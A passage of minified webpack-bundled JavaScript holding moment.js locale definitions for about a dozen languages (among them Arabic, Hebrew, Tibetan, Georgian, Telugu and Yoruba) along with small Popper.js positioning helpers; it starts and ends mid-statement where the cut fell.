2===s&&(l=l[n?0:1]),l.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(5093))},1541:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(5093))},1545:function(e,t,n){!function(e){"use strict";var t={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},n={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};e.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་1_ཟླ་2_ཟླ་3_ཟླ་4_ཟླ་5_ཟླ་6_ཟླ་7_ཟླ་8_ཟླ་9_ཟླ་10_ཟླ་11_ཟླ་12".split("_"),monthsShortRegex:/^(ཟླ་\d{1,2})/,monthsParseExact:!0,weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི_ཟླ_མིག_ལྷག_ཕུར_སངས_སྤེན".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",ss:"%d སྐར་ཆ།",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(e){return e.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(e,t){return 12===e&&(e=0),"མཚན་མོ"===t&&e>=4||"ཉིན་གུང"===t&&e<5||"དགོང་དག"===t?e+12:e},meridiem:function(e,t,n){return e<4?"མཚན་མོ":e<10?"ཞོགས་ཀས":e<17?"ཉིན་གུང":e<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}})}(n(5093))},1576:(e,t,n)=>{"use strict";n.d(t,{n4:()=>_});var r=n(455),i=n(9068),a=n(5059),o=n(1262),s=n(6607),l=n(8490),u=n(6489),d=n(4575),c=n(8256),f=n(9081),h=[i.A,a.A,o.A,s.A,l.A,u.A,d.A,c.A,f.A],_=(0,r.UD)({defaultModifiers:h})},1632:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(5093))},1713:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(5093))},1734:function(e,t,n){!function(e){"use strict";var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],n=["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],i=["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],a=["Do","Lu","Má","Cé","Dé","A","Sa"];e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(5093))},1765:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(5093))},1794:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(5093))},1815:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(2632),i=n(8101),a=n(9703),o=n(4278);function s(e){var t,n=e.reference,s=e.element,l=e.placement,u=l?(0,r.A)(l):null,d=l?(0,i.A)(l):null,c=n.x+n.width/2-s.width/2,f=n.y+n.height/2-s.height/2;switch(u){case o.Mn:t={x:c,y:n.y-s.height};break;case o.sQ:t={x:c,y:n.y+n.height};break;case o.pG:t={x:n.x+n.width,y:f};break;case o.kb:t={x:n.x-s.width,y:f};break;default:t={x:n.x,y:n.y}}var h=u?(0,a.A)(u):null;if(null!=h){var _="y"===h?"height":"width";switch(d){case o.ni:t[h]=t[h]-(n[_]/2-s[_]/2);break;case o._N:t[h]=t[h]+(n[_]/2-s[_]/2)}}return t}},1827:function(e,t,n){!function(e){"use strict";e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},1848:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},1885:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(5093))},2083:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(7604),i=n(9760),a=n(5581);function o(e){return"html"===(0,r.A)(e)?e:e.assignedSlot||e.parentNode||((0,a.Ng)(e)?e.host:null)||(0,i.A)(e)}},2124:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?i[n][0]:i[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(5093))},2129:()=>{},2218:function(e,t,n){!function(e){"use strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(5093))},2264:function(e,t,n){!function(e){"use strict";var 